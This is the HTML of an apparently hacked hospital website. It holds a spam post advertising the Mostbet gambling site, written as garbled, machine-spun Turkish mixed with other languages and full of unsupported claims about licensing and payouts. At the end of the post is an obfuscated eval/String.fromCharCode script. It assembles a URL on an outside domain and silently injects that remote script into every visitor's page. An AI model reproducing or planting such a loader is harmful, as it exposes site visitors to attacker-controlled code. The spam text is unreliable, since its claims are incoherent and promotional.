<li><a href="#toc-17">Mostbet Official Recenzje Czytaj recenzje klientów na temat mostbet com</a></li>
<li><a href="#toc-18">Mostbet Online Kumarhanesinin Teknik Özellikleri</a></li>
<li><a href="#toc-19">Kumar Ve Eğlence Portalının Bonus Politikası</a></li>
<li><a href="#toc-20">Скачать Mostbet Uz На Андроид Apk И Ios: Обзор Букмекера</a></li>
<li><a href="#toc-21">Türkiye’de Mostbet’e kayıt</a></li>
<li><a href="#toc-22">Mostbet bahis mağazasından bonus teklifleri</a></li>
<li><a href="#toc-23">Para yatırma ve çekme Mostbet Türkiye</a></li>
<li><a href="#toc-24">Mostbet Casino Tarafından Mağdur Ediliyorum!</a></li>
<li><a href="#toc-25">MostBet’e kaydolun ve giriş yapın</a></li>
<li><a href="#toc-27">Mobil Mostbet: Aralarından Seçim Yapabileceğiniz Tüm Bahis Sitelerine Sahip Olabilirsiniz!</a></li>
<li><a href="#toc-28">Mostbet Casino Numara Ekleme Kabul Edilmiyor</a></li>
<li><a href="#toc-31">Mostbet ödeme seçenekleri nasıl yatırılır &#038; geri çekilmek</a></li>
<li><a href="#toc-32">Mostbet Para Çekme Yöntemleri</a></li>
<li><a href="#toc-33">Bets10 Hesap Onaylanması Ve Çekim Sorunu</a></li>
<li><a href="#toc-34">Mostbet Para Yatırma Sorunu</a></li>
</ul>
</div>
<p>Resmi sitedeki “iOS için İndir” düğmesine tıkladıktan sonra App Store’a yönlendirileceksiniz. Örneğin, yeni oyuncular casinoya katıldıklarında hoş geldin bonuslarını talep edebilirler.</p>
<ul>
<li>Bahis oynamak için en popüler sporlar futbol, ​​basketbol ve beyzboldur.</li>
<li>Bunları kullanarak, bahisçi profilinizi kalıcı olarak sosyal ağ hesabınıza bağlarsınız.</li>
<li>Müşterilerin bilgileri, işlemlerin güvenliğini garanti eden SSL ve KYC sistemi tarafından korunmaktadır.</li>
</ul>
<p>Freebet’in bahis için belirli bir miktarla temsil edilmesine rağmen, onu gerçek şartlara getirmek mümkün değildir. Bahis yapmaya başlamak ve bahislerde iyi getiri elde etmek için bir hesap oluşturmaya değer. Oyunculara bir akıllı telefondan bile geçebilecek hızlı bir kayıt prosedürü sunulur. Bazı kazinolar, sadakat programlarına sahip olabilir ve bu programlar, oyuncuların daha fazla bonus ve ödül kazanmasını sağlayabilir. Evde kaldığımız dönemde online kazino oyunlarına ilgi arttı ve birçok site bonuslarıyla dikkat çekmeye çalıştı. Oyuncular, bonuslar sayesinde daha fazla para kazanabilir veya risk almadan yeni oyunları deneyebilirler.</p>
<h2 id="toc-0">Mostbet Yorumları: Özet</h2>
<p>Tabii ki tüm bunlara ek olarak Mostbet giriş bilgileri hakkında da güncel verileri paylaşacağız. Sonuçta bahisçilerin en büyük sorunları sitelere erişim ve giriş olmaktadır.</p>
<ul>
<li>Daha ileride, bu işlemleri Mostbet Türkiye bahisçi ofisinde nasıl gerçekleştireceğinizi anlatacağız.</li>
<li>Üstelik, promosyonlar kısmında görüntüleyebileceğiniz içeriklerde çeşitli bonuslar bulunmaktadır.</li>
<li>Aynı zamanda, sonuç olarak ücretsiz dönüşler, bonus fonları ve ödüller için değiştirilebilecek puanlar verilecektir.</li>
<li>Mostbet Casino girişini tek bir tıklamayla geçmek için, mostbet mobile app bir sayfayı bir sosyal ağdan bağlayabilirsiniz.</li>
</ul>
<p>Kazandığınız paralar hesabınızda güven içerisinde tutulur ve sizlere dilediğiniz zaman para çekme hakkı sunulur. Android’de bir üçüncü taraf dosyasını indirmek için mostbet.com’u kullanırsak, her şey AppStore kullanılarak yapılır. Otomatik geçiş için içindeki programı bulmanız veya Mostbet web sitesindeki bağlantıyı kullanmanız yeterlidir. Ve en kötüsü de, bahisçinin sunucudan yanıt alacak zamanı olmadığı için karlı bir bahsi o anda mahvedebilen gecikmedir. Bu siteyi yeni ve orijinal bir giriş adresi ile açma fırsatına sahip olabilirsiniz <a href="https://mostbetbahisturkey.com/">mostbetbahisturkey.com/</a>.</p>
<h3 id="toc-1">Mostbet Türkiye Bahis Şirketi » Giriş Yap ve Oyna</h3>
<p>Hem de Mostbet sitesi gibi siteler olduğu müddetçe daha da çok ilgi görmeye devam edecektir. İlk yapmanız gereken Mostbet giriş link bahis sitesinin güncel giriş adreslerini bulup siteye giriş yapmaktır. Mostbet, akıllı telefondan bahis yapmayı tercih edenler için mükemmel çözüm sunuyor. Bundan sonra sizin MostBet pigments-terres-couleurs.com hesabınızda para olacak ve şimdi siz mobil programda ilk bahisinizi edebileceksiniz. En iyi seçimleri bulabileceğiniz bir “Popüler oyunlar” kategorisi de bulunmaktadır. Her iki durumda da oyun sağlayıcılar, yüksek kaliteli bir deneyim yaşamanızı sağlar.</p>
<p>Bukmeker şirkətinin teklif ettiği bonuslar və promosyonlar oldukça karlı ve modern oyuncu öğrencileriyle buluşuyor. Şirket, yeni oyuncuların dikkatini çekmek ve eski oyuncuların sadakatini korumak için her türlü “ödül” yöntemini kullanır. Mostbet online casino, güvenilir ve zaman içinde test edilmiş bir portaldır. Kumarhane, uluslararası bir lisans temelinde çalışır ve çalışmalarında modern müşteri koruma araçlarını kullanır.</p>
<h3 id="toc-2">Herhangi Bir Sorunuz Var Mı? – Mostbet Türkiye Ile Sosyal Ağlarda Bağlantı Kurun</h3>
<p>Basketbol, futbol ve Amerikan futbolu gibi başka birçok seçenek de var. MostBet web sitesinin ana sayfasında ana maçları canlı modda göreceksiniz.</p>
<ul>
<li>Casibom grandpaşabet Jojobet mostbet yani anlayacağınız herhangi bir bahis sitelerine girip lütfen para atıp oynamayın asla ama.</li>
<li>Üyeler genellikle paralarını çok hızlı alırlar, ancak bazen sorunlar ortaya çıkar.</li>
<li>Ancak çoğu kişi bu sitenin spor bahislerini kabul eden bir bahisçiye ait olduğunu söyleyecektir.</li>
<li>Ancak, Mostbet’e para yatırmadan önce web sitesinde bir hesabınızın olması gerekir.</li>
<li>Sitemiz değerli kullanıcılarımızı gerçekten seviyor ve sizin için BestStav promosyon kodunu hazırlıyor.</li>
</ul>
<p>Kaydolduktan hemen sonra zamanı kolay bir şekilde takip edebilmek için geri sayım zamanlayıcısı çalışmaya başlayacaktır. En popüler oyunlarda oranlar %1,5-5 aralığında verilirken, daha az popüler olan futbol maçlarında ise %8’e ulaşmaktadır. Mostbet, çeşitli etkinliklerde spor bahisleri sunan en kaliteli bahis şirketidir. Müşteri destek personeli güler yüzlü ve bilgilidir ve bahis oynamak için güvenli bir yerdir.</p>
<h2 id="toc-3">Arık yeniden başkan</h2>
<p>Yukarıdaki şartları yerine getirdikten sonra, depozitonun% 130’una eşit (ancak 130 Euro’dan fazla olmayan) bir tutar bonus bakiyenize yatırılacaktır. Bahis şirketi Mostbet, yüksek oranlar ve karlı bir bonus programı ile müşterilerini memnun ediyor. Mostbet Casino, Türk oyunculara çok çeşitli kumar oyunları sunan Türkiye merkezli bir çevrimiçi kumarhanedir.</p>
<ul>
<li>Böylece diğer ülkelerde iken bile Türkiye alanından site hizmet vermeye devam edebilmektedir.</li>
<li>Bir oyuncu zorluk yaşasa bile, şirketin destek ekibi her türlü sorunu çözebilir.</li>
<li>Açarken şimdi numaranız kayıtlı değil diyor neden böyle dönüş yapar mısınız ki bakıyorum kimseye dönüş yapmıyorsunuz.</li>
<li>Böyle bir teklifin maksimum tutarı toplam hem hesaplarına para 2500 TRY hem 250fs ulaşıyor miktar hesabı.</li>
</ul>
<p>Mostbet, çeşitli spor bahisleri seçenekleri sunan saygın bir çevrimiçi bahis şirketidir. Mostbet Para Çekme işlemi için cep telefonunuzda bulunan bankalara ait uygulamaları kullanabilir ve uygulamalar sayesinde hesabınıza para yatırabilirsiniz. Sizde hesap açtığınızda ve yatırım yapmak istediğinizde mobil ödeme kolaylığı sayesinde şubelere gitmeye gerek kalmadan para yatırma işlemi yapabilirsiniz. Para çekmek istediğinizde hiçbir sınırlama ile karşılaşmaz ve günü istediğiniz her saatinde para çekebilirsiniz. Burada Mostbet 2022 karşınıza çıkan üyelik formunuza tüm bilgileri doğru girmeniz gerekiyor. Bahsetmiş olduğumuz gibi firmaya kayıt olmanız ile oyun dünyasına da hızlı şekilde giriş yapabiliyorsunuz.</p>
<h3 id="toc-4">Mostbet Türkiye hakkında</h3>
<p>Bunun nedeni teknik sorunlar ve hacker saldırıları ve şirketler diğer ülkelerde lisanslı olabilir. Bununla birlikte, bu her zaman etkili değildir, çünkü resmi kaynakları tam olarak kopyalayan bir kimlik av sitesi vardır. Üstelik Mostbet, kullanıcılarının konforunu önemseyen güvenilir ve lisanslı bir şirkettir.</p>
<p>Ayrıca oyuncuların en popüler sorularının bulunduğu SSS bölümünü de unutmayın. Ana sayfada bulunan Bahis linkinden müsabakaları görebilir ve seçeceğiniz canlı bahis oranlarına bakarak, bahis kuponunuza ekleyebilirsiniz. Hoşgeldin bonusu veren siteler ile bahis yapmadan önce istediğiniz oranda bahsinizi koyabilirsiniz.</p>
<h2 id="toc-5">Mostbet: Online idman tərəfdaşı</h2>
<p> Bahis Şirketi, tüm müşterilerinin memnuniyetini sağlamak için mümkün olan en iyi kumar deneyimini sunmaya çalışmaktadır. Şirket, hem yeni hem de mevcut oyuncular için mevcut olan kapsamlı bir bonus ve promosyon paketi oluşturmuştur. Ayrıca kendi segmentinde en avantajlı bonus ve promosyon sistemine sahiptir. İşlemleri ve kişisel bilgileri koruyan gelişmiş şifreleme teknolojisi ile  kullanıcılar verilerinin her zaman güvende olduğundan emin olabilirler. Gördüğünüzü beğendiyseniz, Mostbet çevrimiçi kumarhanesini ziyaret etmelisiniz.</p>
<p>Aynı zamanda, sonuç olarak ücretsiz dönüşler, bonus fonları ve ödüller için değiştirilebilecek puanlar verilecektir. Mostbet Online casino, para yatırma empieza çekme söz konusu olduğunda birkaç farklı seçenek sunar. Örneğin, oyuncular en büyük kredi ve banka kartlarının yanı sıra Skrill ve Neteller gibi e-Cüzdanlar ile para yatırabilirler.</p>
<h2 id="toc-6">Mostbet Casino Bonusları</h2>
<p>Resmi web sitesi veya mobil uygulama aracılığıyla mostbet türkiye adresine giriş yapın. Mostbet Türkiye üyelik Türk vatandaşlarına büyük avantajlar, bonuslar ve kampanyalar kazandırıyor. Hoş geldin bonus hemen hemen her casino vebsitesinde vardır ancak Mostbet sitesi aralarından en büyük hoş geldin bonus veren sitelerden birincisidir. Online bahis oyunları şirkəti olan Mostbet on il önce onlayn kumar pazarında izini koydu. Bu zaman içinde şirket bazı standartları belirledi ve yaklaşık 93 ülkede popüler oldu. Platform ayrıca 1.300’den fazla slot oyunu ile online casino kumar oynama imkanı sunuyor.</p>
<ul>
<li>Bunu olduğu tüm avantajları göz önüne alarak kullanıcılarına ciddi avantajlar sağlamaktadırlar.</li>
<li>İ dari para cezaları mhh karş ı “ genel itiraz yolu” Kabahatler Kanunu m.</li>
<li>Mostbet online casinonun popülaritesi sadece Türkiye’de değil, yurtdışında da gözlemleniyor.</li>
<li>Bunu yapmak için, mobil tarayıcınızdan resmi Mostbet link web sitesine gidin – tüm ekran boyutları için uyarlanabilir bir sürüm alacaksınız.</li>
<li>Departman seçimi yapmanın zorunlu tutulması da hizmetin hızlı verilmek istenmesidir.</li>
</ul>
<p>Her ne kadar yabancı bir isme sahip gözükse de siteye girdiğinizde Türk bayrağı ile karşılandık. Mostbet bahis şirketi gelir gelmez, tam bir müşteri oldu ve portalda tüm bonus teklifleri isteyebilir. Tabii ki, tüm işlemlerinizi hem sitede hem de cep telefonlarında yapabilirsiniz, bunu yapmak çok kolaydır. Birçok ödeme seçeneği ile bu, profesyonel doğrudan destek hizmetleri sağlar ve 7/24 müşterilere odaklanır. Ancak diğer yöntemlerin kullanılmasıyla, para çekme süresi 24 saatten daha kısa bir sürede gerçekleşir. Birçok müşteri bahis üreticisinin hizmetlerini kullanır, yani çeşitli incelemeler ve oyuncular bulabilirsiniz.</p>
<h3 id="toc-7">Mostbet kullanıcı yorumları teknik destek hakkında geri bildirim</h3>
<p>Site, hem popüler hem de özel sporlardan oluşan harika bir seçkiye sahiptir, bu da bahis yapmak için favori bir spor bulmayı kolaylaştırır. Online spor bahisleri, milyonlarca insanın çeşitli spor dallarına bahis oynadığı devasa bir endüstridir. Bahis oynamak için en popüler sporlar futbol, ​​basketbol ve beyzboldur. Bununla birlikte, at yarışı, tenis ve diğer esporlara da bahis oynayabilirsiniz.  Kullanıcıların asla endişe duymaması gerekmektedir çünkü üyelerin tüm işlemleri kayıt altında tutulmaktadır.</p>
<ul>
<li>Kaydolmadan ve hesabınıza giriş yapmadan, oyun sadece demo versiyonunda ve bilgilendirme amaçlı olarak mevcuttur.</li>
<li>Bu onlayn mərc saytı fəaliyyətə yeni başlamasına baxmayaraq Mostbet mobi, casino oyunları, peşəkar dizayn və s.</li>
<li>Promosyon kodları, müşterilerin bir promosyon teklifi veya hizmetlerde indirim talebinde bulunmak için kullanabilecekleri özel kodlardır.</li>
<li>Bunun en büyük sebebi bahis yapılabilecek çeşitli spor ve oyunlar sunmalarıdır.</li>
</ul>
<p>Aşağıda promosyon puanlarının nasıl alınacağını ve kullanılacağını, bunları nasıl oynayacağınızı ve kişisel hesabınıza nasıl çekeceğinizi ele alacağız. Hizmetimizde yayınlanan özel bir “RB” incelemesi, bahisçiyi daha iyi tanımanıza yardımcı olacaktır. Curacao hükümetinin lisansı altında 2009 yılından beri çalışmalarını sürdüregelmektedir. Limitlere uyulmadığı taktirde sistem tarafından tüm yatırım işlemleri kabul edilmemektedir.</p>
<h3 id="toc-8">Mostbet Casino Oyunları</h3>
<p>MostBet Casino, size kolay ve güvenli bir şekilde oynama fırsatı veren lider çevrimiçi casinodur. Oyunlarımızdan herhangi biri size saatlerce heyecan yaşatacak, bu yüzden bir oyun seçin, paranızı yatırın ve hangisini en çok sevdiğinizi bulun.</p>
<ul>
<li>PayTm ödeme banka hesabına sahip kullanıcılar, Mostbet’te ödeme yapmak ve almak için banka kartlarını kullanabilir.</li>
<li>Mostbet’e kaydolduktan sonra, kişisel hesabınızda kendinizle ilgili bilgileri doldurmanız zorunlu.</li>
<li>Mobilbahis üyelik işleminizi gerçekleştirdiğinizde belirttiğiniz e-mail adresiniz üzerinden adresine e-posta iletisi göndermeniz gereklidir.</li>
</ul>
<p>Mostbet’in ikinci karşılama bonusu check-in sırasında kumarhanede bir hediyedir. Yeni oluşturulan tüm hesaplar, platformu kara para aklama ve diğer dolandırıcılıklardan koruyan doğrulamayı geçmelidir. Mostbet, önde gelen oyun sağlayıcılarından çok çeşitli casino oyunları sunar. Slot makineleri, masa oyunları, canlı krupiye ruleti ve video poker arasından seçim yapabilirsiniz.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" aria-label="Post navigation">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Codere Mexico Bono Bienvenida Sobre 3500 Pesos Afin De Casino" href="https://aretecarehospital.com/codere-mexico-bono-bienvenida-sobre-3500-pesos-afin-de-casino/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Código Promocional Codere México Bono Hasta Three Or More 000 Mxn" href="https://aretecarehospital.com/codigo-promocional-codere-mexico-bono-hasta-three-or-more-000-mxn/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
				</footer><!-- #colophon -->
<div class="ekit-template-content-markup ekit-template-content-footer">		<div data-elementor-type="wp-post" data-elementor-id="1232" class="elementor elementor-1232">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fefe67c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="fefe67c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b42f25" data-id="3b42f25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-93f289f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="93f289f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d328f65" data-id="d328f65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-922d5a8 elementor-widget elementor-widget-heading" data-id="922d5a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-32d00d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32d00d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/ambulace-service/">

											<span class="elementor-icon-list-text">Ambulance </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/24-x-7-pharmacy/">

											<span class="elementor-icon-list-text">Pharma</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Wards and Cabins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/endoscopy/">

											<span class="elementor-icon-list-text">Endoscopy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/pft/">

											<span class="elementor-icon-list-text">PFT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/eeg/">

											<span class="elementor-icon-list-text">EEG</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6ed0c0" data-id="a6ed0c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcfaf56 elementor-widget elementor-widget-heading" data-id="fcfaf56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Patient  Care</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2520dad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2520dad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/plan-your-visit/">

											<span class="elementor-icon-list-text">Plan Your Visit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/admission-policy/">

											<span class="elementor-icon-list-text">Admission policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-discharge/">

											<span class="elementor-icon-list-text">Patient Discharge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/insurance-tpa/">

											<span class="elementor-icon-list-text">Insurance & Tpa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/patient-rights-responsibilities/">

											<span class="elementor-icon-list-text">Patient Rights & Responsibilities</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6564deb" data-id="6564deb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a64f35 elementor-widget elementor-widget-heading" data-id="9a64f35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Specialty</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f59c5a2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f59c5a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/gynecology/">

											<span class="elementor-icon-list-text">Gynecology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/general-surgery/">

											<span class="elementor-icon-list-text">General Surgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/medicine/">

											<span class="elementor-icon-list-text">Medicine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Anesthesiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://Anesthesiology">

											<span class="elementor-icon-list-text">ENT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/urology/">

											<span class="elementor-icon-list-text">Urology</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9c2a675" data-id="9c2a675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b20c1 elementor-widget elementor-widget-heading" data-id="98b20c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Details</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-25ddd45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25ddd45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Amalapada, Angul, Odisha 759122</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">aretecare.angul@gmail.com </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+91 7328805391 / +91 8599073003</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8d5e9c e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a8d5e9c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d0c3b10" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-983565c" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b2a9e1f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-af09c9c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="af09c9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-09c1f77" data-id="09c1f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b014196 elementor-widget elementor-widget-text-editor" data-id="b014196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>All rights are reserved ©  2022 <a href="/">Arete Care Hospital </a> | Developed by <a href="https://websnake.in/">WEBSNAKE</a> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</div><!-- #page -->
<div class="floating-menu float-menu-1 notranslate"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://aretecarehospital.com/appointment/" target="_self" ><div class="fm-icon"><i class="fas fa-calendar-alt "></i></div><div class="fm-label">Appointment</div></a></li><li class="fm-item-1-1"><a href="https://aretecarehospital.com/find-doctor/" target="_self" ><div class="fm-icon"><i class="fas fa-user-md "></i></div><div class="fm-label">Find Doctor</div></a></li><li class="fm-item-1-2"><a href="https://aretecarehospital.com/contact-us/" target="_self" ><div class="fm-icon"><i class="fas fa-user-clock "></i></div><div class="fm-label">Enquiry Now</div></a></li><li class="fm-item-1-3"><a href="#" target="_self" ><div class="fm-icon"><i class="fas fa-star-half-alt "></i></div><div class="fm-label">Review </div></a></li></ul></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://aretecarehospital.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.2.7' media='all' />
<link rel='stylesheet' id='GSWPTS-elementor-table-css' href='https://aretecarehospital.com/wp-content/plugins/sheets-to-wp-table-live-sync/assets/public/styles/elementor.min.css?ver=3.16.0' media='all' />
<link rel='stylesheet' id='GSWPTS-frontend-css-css' href='https://aretecarehospital.com/wp-content/plugins/sheets-to-wp-table-live-sync/assets/public/styles/frontend.min.css?ver=1768944100' media='all' />
<link rel='stylesheet' id='GSWPTS-style-1-css' href='https://aretecarehospital.com/wp-content/plugins/sheets-to-wp-table-live-sync/assets/public/styles/style-1.min.css?ver=1768944100' media='all' />
<link rel='stylesheet' id='GSWPTS-style-2-css' href='https://aretecarehospital.com/wp-content/plugins/sheets-to-wp-table-live-sync/assets/public/styles/style-2.min.css?ver=1768944100' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
